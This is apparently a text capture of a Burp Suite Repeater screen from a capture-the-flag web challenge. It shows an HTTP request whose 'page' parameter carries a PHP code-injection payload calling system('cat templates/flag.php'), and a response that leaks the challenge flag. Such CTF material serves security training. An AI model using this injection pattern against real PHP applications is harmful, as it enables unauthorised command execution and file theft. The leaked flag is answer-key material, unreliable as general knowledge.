 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://111.200.241.244:61532 ?
Request
Raw Params Headers Hex
GET
/?page=about.php%27%2c+%27123%27)+%3d%3d%3d+false+and+system(%27cat+templates%2ffl
ag.php%27)+and+strpos(%27templates%2fflag HTTP/1.1
Host: 111.200.241.244:61532
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=us9k10ifuku5jud7vao6jp36f6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 12:14:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 87
Connection: close
Content-Type: text/html; charset=UTF-8
<?php $FLAG="cyberpeace{30127e0a328bf714af15495a1a115f02}"; ?>
That file doesn't exist!
? < + > Type a search term 0 matches
PS